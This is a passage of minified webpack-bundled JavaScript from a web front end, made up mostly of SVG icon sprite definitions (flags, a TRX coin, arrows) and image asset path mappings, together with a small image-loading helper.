this.realSrc=e}catch(t){this.realSrc=this.src}},blobToBase64(t){return new Promise(e=>{const i=new FileReader;i.onloadend=t=>e(t.target.result),i.readAsDataURL(t)})},onImageError(t){this.errorHandled?t.target.src=i("6beb"):(this.errorHandled=!0,t.target.src=this.src)}}},r=o,c=i("2877"),l=Object(c["a"])(r,n,s,!1,null,null,null);e["a"]=l.exports},"065e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-DCBOX",use:"icon-DCBOX-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-DCBOX">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M28.4229 45H3V3H28.4229C37.5782 3 45 10.5251 45 19.8078V28.1922C45 37.4749 37.5782 45 28.4229 45Z" fill="#FFA200" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M23.912 37.9953C16.8835 37.9953 11.0861 32.9342 10.1359 25.9318C9.09188 18.2374 14.1844 11.5834 21.2084 10.2454C27.3279 9.07991 33.4397 12.147 36.1198 17.7127C36.2967 18.0803 36.4238 18.4722 36.591 18.8451C36.7078 19.1054 36.6181 19.1574 36.3703 19.1515C35.4777 19.1306 34.5847 19.1175 33.6918 19.1149C33.1479 19.1132 32.6031 19.1213 32.0604 19.1544C31.791 19.1707 31.6719 19.0358 31.5365 18.8335C30.0443 16.6066 28.0076 15.2118 25.3818 14.7441C20.5383 13.8814 15.9294 16.9746 14.7839 21.8483C13.5354 27.1604 17.07 32.489 22.376 33.2938C26.4032 33.9049 30.278 31.8701 32.089 28.1728C32.2378 27.8691 32.4011 27.7763 32.7234 27.7812C34.0078 27.8006 35.2927 27.7877 36.5774 27.7899C37.0492 27.7908 37.0681 27.8035 36.9131 28.2672C35.1424 33.5642 31.4964 36.6866 26.1376 37.807C25.3711 37.9674 24.5896 38.0166 23.912 37.9953Z" fill="#FEFEFE" />\n</symbol>'});o.a.add(r);e["default"]=r},"07d8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowUp2",use:"icon-arrowUp2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowUp2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.65099 2.91138C6.33193 2.4647 5.66807 2.4647 5.34901 2.91138L1.90356 7.73501C1.52535 8.2645 1.90385 9 2.55455 9H9.44545C10.0961 9 10.4746 8.2645 10.0964 7.73501L6.65099 2.91138Z" fill="#595959" />\n</symbol>'});o.a.add(r);e["default"]=r},"080c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/np.c8a8ef36.svg"},"0826":function(t,e,i){"use strict";i("2d3c")},"089f":function(t,e,i){},"08f2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sy.02c1d5b2.svg"},"08fa":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sl.890bdc29.svg"},"0916":function(t,e,i){var n={"./hot.png":"c826","./logout1.png":"0e45","./logout2.png":"d74d","./logout3.png":"8e71","./nba-title.png":"6ca5","./novice-cn.png":"dee1","./novice-en.png":"35c4","./phone.png":"ac70","./roma_head.png":"6d03"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="0916"},"0a08":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rw.85f6ca97.svg"},"0a09":function(t,e,i){"use strict";i("227e")},"0a0e":function(t,e,i){},"0a5d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tr.cf31c9d6.svg"},"0a95":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-TRX",use:"icon-TRX-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-TRX">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5564 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F5494C" />\n<path d="M39.1246 20.0378C37.7184 18.7394 35.7731 16.7566 34.1888 15.3503L34.095 15.2847C33.939 15.1595 33.7632 15.0612 33.5747 14.9941C29.7544 14.2816 11.975 10.9582 11.6281 11.0004C11.5309 11.014 11.438 11.0492 11.3562 11.1035L11.2672 11.1738C11.1575 11.2852 11.0742 11.4198 11.0234 11.5676L11 11.6285V11.9613V12.0129C13.0015 17.5862 20.9046 35.8438 22.4608 40.1281C22.5545 40.4188 22.7327 40.9719 23.0655 41H23.1405C23.3186 41 24.078 39.9969 24.078 39.9969C24.078 39.9969 37.6528 23.5346 39.0262 21.7815C39.204 21.5656 39.3609 21.3333 39.4949 21.0878C39.5291 20.8957 39.513 20.698 39.4481 20.514C39.3832 20.33 39.2718 20.1659 39.1246 20.0378ZM27.5607 21.9549L33.3544 17.1503L36.7528 20.2815L27.5607 21.9549ZM25.3108 21.6409L15.3359 13.466L31.4747 16.4425L25.3108 21.6409ZM26.2107 23.783L36.42 22.1378L24.7483 36.2001L26.2107 23.783ZM13.9812 14.2816L24.4764 23.1877L22.9577 36.2094L13.9812 14.2816Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"0ad6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jdpay.15770df3.svg"},"0b01":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/az.b02e1d89.svg"},"0bc7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bz.b76fcd7d.svg"},"0bcc":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-clear",use:"icon-clear-usage",viewBox:"0 0 512 512",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" id="icon-clear"><path d="M448 256c0-106-86-192-192-192S64 150 64 256s86 192 192 192s192-86 192-192z" fill="#2a2d34" stroke="#fff" stroke-miterlimit="10" stroke-width="32" /><path fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M320 320L192 192" /><path fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M192 320l128-128" /></symbol>'});o.a.add(r);e["default"]=r},"0c3a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/si.9a72ead6.svg"},"0c7e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/qa.b39ab9d6.svg"},"0cd8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-India",use:"icon-India-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-India">\n\n    <g id="icon-India_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-India_印度" transform="translate(-2.000000, -4.000000)" fill-rule="nonzero">\n            <g transform="translate(2.000000, 4.000000)">\n                <polygon id="icon-India_Fill-1" fill="#E15D29" points="0 5.3527313 20 5.3527313 20 0.0347922438 0 0.0347922438" />\n                <polygon id="icon-India_Fill-2" fill="#FFFFFE" points="0 11.3527313 20 11.3527313 20 5.3527313 0 5.3527313" />\n                <polygon id="icon-India_Fill-3" fill="#009B49" points="0 16 20 16 20 11 0 11" />\n                <g id="icon-India_编组" transform="translate(8.000000, 5.700000)">\n                    <path d="M4.94670111,2.47561219 C4.94670111,1.10834349 3.83933581,6.90114632e-13 2.47332841,6.90114632e-13 C1.10736531,6.90114632e-13 1.0658141e-14,1.10834349 1.0658141e-14,2.47561219 C1.0658141e-14,3.84283657 1.10736531,4.95122442 2.47332841,4.95122442 C3.83933581,4.95122442 4.94670111,3.84283657 4.94670111,2.47561219" id="icon-India_Fill-4" fill="#2C3E85" />\n                    <path d="M4.12516601,3.91734072 C4.07220661,3.86433241 4.07220661,3.77830471 4.12516601,3.72525208 C4.17290041,3.67751801 4.24729151,3.67290859 4.30038381,3.71129086 C4.35746121,3.62681441 4.40882661,3.53812743 4.45399261,3.44589474 C4.44965311,3.44398892 4.44535791,3.4418615 4.44119561,3.43942382 C4.37623621,3.4019723 4.35391881,3.31891413 4.39138011,3.25393906 C4.42529891,3.19499169 4.49663471,3.1713241 4.55809591,3.19534626 C4.59073061,3.10058726 4.61712181,3.00290305 4.63673801,2.90278117 C4.57129151,2.89307479 4.52107751,2.83678671 4.52107751,2.7686205 C4.52107751,2.69362881 4.58183031,2.63286427 4.65675281,2.63286427 C4.66206641,2.63286427 4.66729151,2.63317452 4.67247231,2.63379502 C4.67614761,2.58154017 4.67818451,2.52879779 4.67818451,2.47561219 C4.67818451,2.42601662 4.67636901,2.37681995 4.67309221,2.32802216 C4.66769001,2.32864266 4.66233211,2.32908587 4.65675281,2.32908587 C4.58183031,2.32908587 4.52107751,2.26827701 4.52107751,2.19328532 C4.52107751,2.12440997 4.57231001,2.06767867 4.63873061,2.05881441 C4.61929151,1.95722992 4.59307751,1.85812743 4.56026571,1.76199446 C4.55464211,1.76434349 4.54888561,1.76651524 4.54281921,1.76811081 C4.47042071,1.78756787 4.39598521,1.7446205 4.37659041,1.67219945 C4.35861251,1.60514128 4.39408121,1.53639889 4.45687081,1.51109141 C4.41228041,1.41939058 4.36153511,1.33123546 4.30516601,1.2471579 C4.25189671,1.2893518 4.17440591,1.28589474 4.12516601,1.23665374 C4.07220661,1.18360111 4.07220661,1.09761773 4.12516601,1.04460942 C4.13003691,1.03973407 4.13526201,1.03552355 4.14057561,1.03153463 C4.07353511,0.95406094 4.00118081,0.88137396 3.92404431,0.81387258 C3.92001481,0.81945707 3.91563101,0.82481995 3.91062731,0.82982826 C3.85762361,0.88288089 3.77171961,0.88288089 3.71871591,0.82982826 C3.66907751,0.7800554 3.66593361,0.70134072 3.70946121,0.64802216 C3.62475281,0.59049308 3.53570481,0.53881441 3.44315871,0.49334072 C3.44059041,0.50025485 3.43749081,0.50712466 3.43363841,0.51377286 C3.39622141,0.57874792 3.31328411,0.60108587 3.24836901,0.56359003 C3.18704061,0.52822161 3.16383761,0.45216621 3.19297421,0.38909695 C3.09746121,0.35612189 2.99898151,0.32957341 2.89806641,0.30985042 C2.89195571,0.37916898 2.83385981,0.43355125 2.76296681,0.43355125 C2.68804431,0.43355125 2.62729151,0.37274238 2.62729151,0.29775069 C2.62729151,0.28977286 2.62813281,0.28192798 2.62946121,0.27434903 C2.57787451,0.27071468 2.52580071,0.26876454 2.47332841,0.26876454 C2.42236161,0.26876454 2.37179341,0.27067036 2.32162361,0.27403878 C2.32299631,0.28175069 2.32388191,0.28963989 2.32388191,0.29775069 C2.32388191,0.37274238 2.26308491,0.43355125 2.18816241,0.43355125 C2.11700371,0.43355125 2.05873061,0.37872576 2.05306271,0.30896399 C1.95024351,0.32886427 1.85003691,0.35581164 1.75288561,0.3894072 C1.75633951,0.39672022 1.75930631,0.40438781 1.76152031,0.4124543 C1.78100371,0.48491967 1.73818451,0.55942382 1.66578601,0.57896953 C1.59706271,0.59754017 1.52647971,0.55960111 1.50287821,0.49365097 C1.41152771,0.53854848 1.32367531,0.58947369 1.23994101,0.64611635 C1.28519561,0.69947923 1.28276011,0.77947923 1.23241331,0.82982826 C1.17940961,0.88288089 1.09354981,0.88283657 1.04054611,0.82982826 C1.03478971,0.82411081 1.02983031,0.81790582 1.02531361,0.81147923 C0.94786721,0.87902493 0.87515871,0.9518892 0.80785241,1.02954017 C0.81418451,1.0339723 0.82029521,1.03893629 0.82596311,1.04460942 C0.87892251,1.09761773 0.87896681,1.18360111 0.82596311,1.23665374 C0.77588191,1.28678117 0.69635421,1.28948477 0.64304061,1.24480887 C0.58569741,1.33012743 0.53415501,1.41961219 0.48894461,1.51281995 C0.49611811,1.51543491 0.50315871,1.5185374 0.50993361,1.522482 C0.57489301,1.55997784 0.59721031,1.64299169 0.55979341,1.70796676 C0.52454611,1.76921884 0.44878229,1.79253186 0.38585978,1.76367867 C0.35335794,1.85905817 0.32736532,1.9574072 0.30810333,2.05814959 C0.37660517,2.06506371 0.43009595,2.12290305 0.43009595,2.19328532 C0.43009595,2.26827701 0.36934318,2.32908587 0.29437639,2.32908587 C0.2873358,2.32908587 0.28038377,2.32837673 0.27360886,2.32735734 C0.27037639,2.37633241 0.26851661,2.42575069 0.26851661,2.47561219 C0.26851661,2.52901939 0.27055351,2.58198338 0.27427307,2.63450416 C0.28087085,2.63348477 0.28751292,2.63286427 0.29437639,2.63286427 C0.36934318,2.63286427 0.43009595,2.69362881 0.43009595,2.7686205 C0.43009595,2.83829363 0.37762362,2.89564543 0.31009595,2.90344599 C0.33006643,3.00503047 0.35694465,3.10413297 0.39028783,3.20017729 C0.39613285,3.19773961 0.40206643,3.19547923 0.40835425,3.19379502 C0.48070851,3.17433795 0.55514391,3.21728532 0.57458301,3.28975069 C0.59251661,3.35654294 0.55731361,3.42501939 0.49496681,3.45050416 C0.54000001,3.54185042 0.59105531,3.62973961 0.64782291,3.71341828 C0.70100371,3.6727313 0.77729891,3.67658726 0.82596311,3.72525208 C0.87892251,3.77830471 0.87892251,3.86433241 0.82596311,3.91734072 C0.82202211,3.92128532 0.81790411,3.92483103 0.81360891,3.92815513 C0.88073801,4.00500831 0.95304801,4.07716344 1.03009591,4.14395568 C1.03332841,4.13992244 1.03673801,4.13593352 1.04054611,4.13212189 C1.09354981,4.07906925 1.17940961,4.07906925 1.23241331,4.13212189 C1.28054611,4.18029917 1.28484131,4.25560111 1.24547601,4.30874238 C1.32996311,4.36556233 1.41856831,4.41666482 1.51080441,4.46147372 C1.51275281,4.45699722 1.51496681,4.45252082 1.51749081,4.44817732 C1.55495201,4.38320222 1.63793361,4.36086427 1.70280441,4.39831579 C1.76156461,4.43222161 1.78525461,4.50344602 1.76147601,4.56478672 C1.85632471,4.59722992 1.95414021,4.62320222 2.05439111,4.64248202 C2.06475281,4.57777282 2.12063471,4.52835462 2.18816241,4.52835462 C2.26308491,4.52835462 2.32388191,4.58916342 2.32388191,4.66419942 C2.32388191,4.66858722 2.32361621,4.67293072 2.32317341,4.67722992 C2.37281181,4.68059832 2.42284871,4.68245982 2.47332841,4.68245982 C2.52531361,4.68245982 2.57685611,4.68050972 2.62795571,4.67696402 C2.62755721,4.67275342 2.62729151,4.66849862 2.62729151,4.66419942 C2.62729151,4.58916342 2.68804431,4.52835462 2.76296681,4.52835462 C2.83022881,4.52835462 2.88593361,4.57737392 2.89664941,4.64163992 C2.99831731,4.62187262 3.09746121,4.59510252 3.19363841,4.56186152 C3.19217711,4.55778392 3.19080441,4.55366202 3.18965311,4.54945152 C3.17012551,4.47703052 3.21303321,4.402482 3.28534321,4.38298061 C3.35025831,4.36542936 3.41676751,4.39831579 3.44386721,4.45752912 C3.53428781,4.41311912 3.62125461,4.36272576 3.70419191,4.30674792 C3.66646491,4.25373961 3.67120291,4.17967867 3.71871591,4.13212189 C3.77171961,4.07906925 3.85762361,4.07906925 3.91062731,4.13212189 C3.91363841,4.13518006 3.91651661,4.13837119 3.91917341,4.14165097 C3.99600001,4.07485873 4.06800001,4.00283657 4.13490771,3.92611635 C4.13158671,3.92336842 4.12831001,3.92044322 4.12516601,3.91734072" id="icon-India_Fill-5" fill="#FFFFFE" />\n                    <path d="M2.47505531,0.27004986 L2.38800001,1.53732964 C2.38800001,1.53732964 2.47505531,2.00163989 2.47505531,2.47401662 C2.47505531,2.00172853 2.55865681,1.53732964 2.55865681,1.53732964 L2.47505531,0.27004986" id="icon-India_Fill-6" fill="#2C3E85" />\n                    <path d="M2.47505531,4.68117452 L2.38800001,3.41389474 C2.38800001,3.41389474 2.47505531,2.94958449 2.47505531,2.47720776 C2.47505531,2.94945153 2.55865681,3.41389474 2.55865681,3.41389474 L2.47505531,4.68117452" id="icon-India_Fill-7" fill="#2C3E85" />\n                    <path d="M4.67685611,2.47734072 L3.41074541,2.39016067 C3.41074541,2.39016067 2.94690771,2.47734072 2.47496681,2.47734072 C2.94673061,2.47734072 3.41074541,2.56101939 3.41074541,2.56101939 L4.67685611,2.47734072" id="icon-India_Fill-8" fill="#2C3E85" />\n                    <path d="M0.26980074,2.47734072 L1.53591141,2.39016067 C1.53591141,2.39016067 1.99979341,2.47734072 2.47177861,2.47734072 C1.99988191,2.47734072 1.53591141,2.56101939 1.53591141,2.56101939 L0.26980074,2.47734072" id="icon-India_Fill-9" fill="#2C3E85" />\n                    <path d="M4.03275281,0.91722992 L3.07585241,1.75175623 C3.07585241,1.75175623 2.80941701,2.14165097 2.47563101,2.47570083 C2.80932841,2.14173961 3.19651661,1.87253186 3.19651661,1.87253186 L4.03275281,0.91722992" id="icon-India_Fill-10" fill="#2C3E85" />\n                    <path d="M0.91642801,4.03643213 L1.75014021,3.0786482 C1.75014021,3.0786482 2.13976381,2.81196676 2.47341701,2.4779169 C2.13980811,2.81192244 1.87084871,3.19951247 1.87084871,3.19951247 L0.91642801,4.03643213" id="icon-India_Fill-11" fill="#2C3E85" />\n                    <path d="M4.03022881,4.03643213 L3.19651661,3.0786482 C3.19651661,3.0786482 2.80698151,2.81196676 2.47323981,2.4779169 C2.80689301,2.81192244 3.07585241,3.19946815 3.07585241,3.19946815 L4.03022881,4.03643213" id="icon-India_Fill-12" fill="#2C3E85" />\n                    <path d="M0.91399261,0.91722992 L1.87084871,1.75175623 C1.87084871,1.75175623 2.13728411,2.14165097 2.47098151,2.47570083 C2.13737271,2.14178394 1.75014021,1.87253186 1.75014021,1.87253186 L0.91399261,0.91722992" id="icon-India_Fill-13" fill="#2C3E85" />\n                    <path d="M3.05517341,0.34832133 L2.63783031,1.54796676 C2.63783031,1.54796676 2.59966051,2.01879225 2.47540961,2.47450416 C2.59966051,2.01892521 2.80246491,1.59290859 2.80246491,1.59290859 L3.05517341,0.34832133" id="icon-India_Fill-14" fill="#2C3E85" />\n                    <path d="M1.89476011,4.60378952 L2.14414761,3.35831579 C2.14414761,3.35831579 2.35031731,2.93331856 2.47456831,2.47760665 C2.35031731,2.9331856 2.30882661,3.40325762 2.30882661,3.40325762 L1.89476011,4.60378952" id="icon-India_Fill-15" fill="#2C3E85" />\n                    <path d="M4.59870111,3.05799446 L3.40011811,2.64026593 C3.40011811,2.64026593 2.92968271,2.60206094 2.47443541,2.47769529 C2.92959411,2.60201662 3.35521771,2.80505263 3.35521771,2.80505263 L4.59870111,3.05799446" id="icon-India_Fill-16" fill="#2C3E85" />\n                    <path d="M0.3471144,1.8965097 L1.59148341,2.14612743 C1.59148341,2.14612743 2.01608861,2.35244322 2.47133581,2.47685319 C2.01613281,2.35248754 1.54653871,2.31091413 1.54653871,2.31091413 L0.3471144,1.8965097" id="icon-India_Fill-17" fill="#2C3E85" />\n                    <path d="M4.38761621,1.38322438 L3.24500371,1.93608864 C3.24500371,1.93608864 2.88535791,2.24203878 2.47554241,2.47627701 C2.88526941,2.2420831 3.32962361,2.08443213 3.32962361,2.08443213 L4.38761621,1.38322438" id="icon-India_Fill-18" fill="#2C3E85" />\n                    <path d="M0.56076751,3.57101385 L1.61703321,2.86679225 C1.61703321,2.86679225 2.06302581,2.71219945 2.47279701,2.47787258 C2.06311441,2.71211081 1.70165311,3.01518006 1.70165311,3.01518006 L0.56076751,3.57101385" id="icon-India_Fill-19" fill="#2C3E85" />\n                    <path d="M3.56466421,4.39162327 L3.01239851,3.24795568 C3.01239851,3.24795568 2.70668631,2.88802216 2.47261991,2.47787258 C2.70664211,2.8878892 2.86419191,3.33269806 2.86419191,3.33269806 L3.56466421,4.39162327" id="icon-India_Fill-20" fill="#2C3E85" />\n                    <path d="M1.37898151,0.561241 L2.08250921,1.618482 C2.08250921,1.618482 2.23700371,2.06488643 2.47107011,2.47508033 C2.23704801,2.06497507 1.93434691,1.70322438 1.93434691,1.70322438 L1.37898151,0.561241" id="icon-India_Fill-21" fill="#2C3E85" />\n                    <path d="M3.57781551,0.56718006 L2.86870851,1.62069806 C2.86870851,1.62069806 2.71191141,2.06626039 2.47571961,2.4752133 C2.71186721,2.06634903 3.01651661,1.70619391 3.01651661,1.70619391 L3.57781551,0.56718006" id="icon-India_Fill-22" fill="#2C3E85" />\n                    <path d="M1.37202951,4.38599446 L1.93036161,3.2452964 C1.93036161,3.2452964 2.23788931,2.88691413 2.47408121,2.47796122 C2.23797791,2.88682549 2.07816971,3.33079225 2.07816971,3.33079225 L1.37202951,4.38599446" id="icon-India_Fill-23" fill="#2C3E85" />\n                    <path d="M4.38022141,3.58116344 L3.32771961,2.87140166 C3.32771961,2.87140166 2.88252401,2.71445984 2.47394831,2.47800554 C2.88243541,2.71437119 3.24225831,3.01930194 3.24225831,3.01930194 L4.38022141,3.58116344" id="icon-India_Fill-24" fill="#2C3E85" />\n                    <path d="M0.56492991,1.3732964 L1.70457561,1.93218837 C1.70457561,1.93218837 2.06258301,2.24 2.47115871,2.47640997 C2.06271591,2.24004432 1.61920291,2.08004432 1.61920291,2.08004432 L0.56492991,1.3732964" id="icon-India_Fill-25" fill="#2C3E85" />\n                    <path d="M4.60268631,1.90781164 L3.35703321,2.15091413 C3.35703321,2.15091413 2.93136531,2.35496953 2.47545391,2.47694183 C2.93127671,2.35501385 3.40109221,2.31596676 3.40109221,2.31596676 L4.60268631,1.90781164" id="icon-India_Fill-26" fill="#2C3E85" />\n                    <path d="M0.34512178,3.04695845 L1.54574171,2.63552355 C1.54574171,2.63552355 2.01639851,2.59975623 2.47231001,2.47782826 C2.01648711,2.59975623 1.58988931,2.80057618 1.58988931,2.80057618 L0.34512178,3.04695845" id="icon-India_Fill-27" fill="#2C3E85" />\n                    <path d="M3.04082661,4.60693632 L2.79799261,3.36013297 C2.79799261,3.36013297 2.59403691,2.9340277 2.47217711,2.47773961 C2.59403691,2.93398338 2.63304801,3.40423269 2.63304801,3.40423269 L3.04082661,4.60693632" id="icon-India_Fill-28" fill="#2C3E85" />\n                    <path d="M1.90273061,0.34544045 L2.31383031,1.5472133 C2.31383031,1.5472133 2.34947601,2.01826039 2.47138011,2.47463712 C2.34952031,2.01839335 2.14892991,1.59135734 2.14892991,1.59135734 L1.90273061,0.34544045" id="icon-India_Fill-29" fill="#2C3E85" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},"0e38":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fo.8f009344.svg"},"0e45":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout1.6a8b8c39.png"},"0e8e":function(t,e,i){},"0f0a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-False",use:"icon-False-usage",viewBox:"0 0 49 48",content:'<symbol viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-False">\n<path d="M24.5 0C37.7364 0 48.5 10.7636 48.5 24C48.5 37.2364 37.7364 48 24.5 48C11.2636 48 0.5 37.2364 0.5 24C0.5 10.7636 11.2636 0 24.5 0ZM24.5 3.01091C12.9265 3.01091 3.51091 12.4265 3.51091 24C3.51091 35.5735 12.9265 44.9891 24.5 44.9891C36.0735 44.9891 45.4891 35.5735 45.4891 24C45.4891 12.4265 36.0735 3.01091 24.5 3.01091Z" fill="#F53F55" />\n<path d="M33.7101 14.3426C34.8696 15.502 34.8696 17.3136 33.7101 18.473L19 33.1831C17.8406 34.3426 16.029 34.3426 14.8696 33.1831C13.7101 32.0237 13.7101 30.2121 14.8696 29.0527L29.5797 14.3426C30.7391 13.2556 32.5507 13.2556 33.7101 14.3426Z" fill="#C20A20" />\n<path d="M33.7373 33.2101C32.5779 34.3696 30.7663 34.3696 29.6068 33.2101L14.8967 18.5C13.7373 17.3406 13.7373 15.529 14.8967 14.3696C16.0561 13.2101 17.8677 13.2101 19.0271 14.3696L33.7373 29.0797C34.8242 30.2391 34.8242 32.0507 33.7373 33.2101Z" fill="#F53F55" />\n</symbol>'});o.a.add(r);e["default"]=r},"0f0f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/loginActive.e56682c2.png"},"0f7f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-glo-en",use:"icon-glo-en-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-glo-en">\n    <title>Global</title>\n    <g id="icon-glo-en_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-glo-en_Global">\n            <rect id="icon-glo-en_矩形" x="0" y="0" width="24" height="24" />\n            <g transform="translate(2.000000, 4.000000)">\n                <rect id="icon-glo-en_矩形" fill="#496EFF" x="0" y="0" width="20" height="16" rx="1" />\n                <g id="icon-glo-en_global" transform="translate(4.000000, 2.000000)" fill-rule="nonzero">\n                    <rect id="icon-glo-en_矩形" fill="#018FFF" opacity="0" x="0" y="0" width="12" height="12" />\n                    <path d="M6,1 C3.23828125,1 1,3.23828125 1,6 C1,8.76171875 3.23828125,11 6,11 C8.76171875,11 11,8.76171875 11,6 C11,3.23828125 8.76171875,1 6,1 Z M4.296875,10.03125 C3.77636719,9.81054688 3.30761719,9.49511719 2.90625,9.09375 C2.50390625,8.69140625 2.18847656,8.22363281 1.96875,7.703125 C1.74023438,7.1640625 1.625,6.59082031 1.625,6 C1.625,5.71679688 1.65136719,5.4375 1.70410156,5.16503906 C1.76757812,5.18945313 1.83886719,5.203125 1.90820312,5.203125 C2.00292969,5.203125 2.09667969,5.1796875 2.17285156,5.12890625 C2.25097656,5.07714844 2.34179688,5.04980469 2.43164062,5.04980469 C2.50878906,5.04980469 2.5859375,5.0703125 2.65429688,5.11230469 C2.73339844,5.16113281 2.7890625,5.22558594 2.7890625,5.33496094 C2.7890625,6.13183594 2.81640625,6.98242188 3.54003906,6.99414062 C3.56152344,6.99414062 3.94238281,7.13964844 4.12402344,7.61230469 C4.14550781,7.66699219 4.18652344,7.68457031 4.24316406,7.68457031 C4.35546875,7.68457031 4.52636719,7.61230469 4.70800781,7.61230469 C4.84375,7.61230469 4.70800781,7.84277344 4.70800781,8.33984375 C4.70898438,8.83203125 5.77539063,9.59472656 5.77539063,9.59472656 C5.76953125,9.90722656 5.78417969,10.1660156 5.80761719,10.3701172 C5.28515625,10.3486328 4.77734375,10.234375 4.296875,10.03125 Z M9.09375,9.09375 C8.69140625,9.49609375 8.22363281,9.81152344 7.703125,10.03125 C7.46484375,10.1318359 7.22070312,10.2109375 6.97070312,10.2666016 C6.95605469,10.2636719 6.93945312,10.2626953 6.921875,10.2626953 C6.88769531,10.2626953 6.84863281,10.2675781 6.8046875,10.2792969 C6.95605469,9.63964844 7.02832031,9.27929688 7.34082031,9.0078125 C7.77050781,8.63476562 7.43554688,8.22265625 7.10644531,8.22265625 C7.08789062,8.22265625 7.06835938,8.22363281 7.04980469,8.2265625 C7.03515625,8.22851562 7.02246094,8.22949219 7.01074219,8.22949219 C6.79394531,8.22949219 6.9375,7.88867187 6.70703125,7.86914062 C6.46484375,7.84863281 6.14746094,7.3671875 5.79492188,7.20019531 C5.609375,7.11230469 5.42871094,6.87597656 5.140625,6.86328125 L5.12402344,6.86328125 C4.94238281,6.86328125 4.7109375,6.97167969 4.59277344,6.97167969 C4.54589844,6.97167969 4.51660156,6.95410156 4.51660156,6.90625 C4.51660156,6.34863281 4.45898438,5.95214844 4.45019531,5.79492187 C4.44628906,5.74121094 4.43066406,5.72558594 4.43945312,5.72558594 C4.45117188,5.72558594 4.50976562,5.75683594 4.7109375,5.76171875 L4.71582031,5.76171875 C4.89746094,5.76171875 4.81054688,5.38574219 4.99023438,5.37109375 C4.99804688,5.37011719 5.00585938,5.37011719 5.01367188,5.37011719 C5.17382812,5.37011719 5.47753906,5.48535156 5.63671875,5.48535156 C5.66992188,5.48535156 5.69628906,5.48046875 5.71386719,5.46875 C5.71582031,5.46777344 5.71777344,5.46679687 5.72070312,5.46679687 C5.80664062,5.46679687 6.14453125,6.30957031 6.33398437,6.30957031 C6.41210937,6.30957031 6.46484375,6.16601562 6.46484375,5.76269531 C6.46484375,5.59570312 6.37695312,5.3046875 6.46484375,5.14453125 C6.80761719,4.51757812 7.12792969,4.00488281 7.10058594,3.93261719 C7.09179688,3.91015625 6.99023438,3.88964844 6.85644531,3.88964844 C6.7421875,3.88964844 6.60546875,3.90429687 6.48242188,3.94433594 C6.390625,3.97460938 6.50976562,4.1171875 6.3828125,4.14746094 C6.29785156,4.16699219 6.21484375,4.17578125 6.13671875,4.17578125 C5.76367187,4.17578125 5.49414062,3.97753906 5.61621094,3.78710937 C5.77148437,3.55371094 6.32714844,3.68359375 6.37695312,3.21484375 C6.39941406,2.99804688 6.41894531,2.75390625 6.43359375,2.54589844 C6.43847656,2.47070312 6.49902344,2.41210938 6.57421875,2.40722656 C6.9375,2.38085938 6.97460937,1.94824219 6.63476562,1.671875 C7.00097656,1.72460938 7.35839844,1.82421875 7.70117188,1.96972656 C8.22167969,2.19042969 8.69042969,2.50585938 9.09179688,2.90722656 C9.45703125,3.27246094 9.75,3.69140625 9.96679688,4.15527344 C9.91113281,4.12109375 9.85351562,4.10449219 